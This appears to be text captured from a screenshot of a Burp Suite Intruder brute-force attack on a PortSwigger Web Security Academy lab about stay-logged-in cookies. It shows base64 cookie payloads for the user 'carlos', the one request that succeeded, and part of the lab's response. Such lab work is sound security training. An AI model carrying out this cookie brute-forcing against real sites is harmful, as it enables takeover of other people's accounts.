 Attack Save
8. Intruder attack of https://0a0d00150429a3d180cc67d7001700d7.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
80 Y2FybG9zOmI1YzBiMTg3ZmUzMDlhZjBmNGQzNTk4MmZkOTYxZ... 200 42 3346
0 302 35 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4O... 302 36 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 52 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2M... 302 34 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1... 302 35 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 33 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 302 37 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkM... 302 41 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlkZDVhMzMw... 302 34 173
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=siWwZ0RpmGCz3q2BC9CI2SchMzfM4xzj; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3126
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Brute-forcing a stay-logged-in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
Search
0 highlights
Finished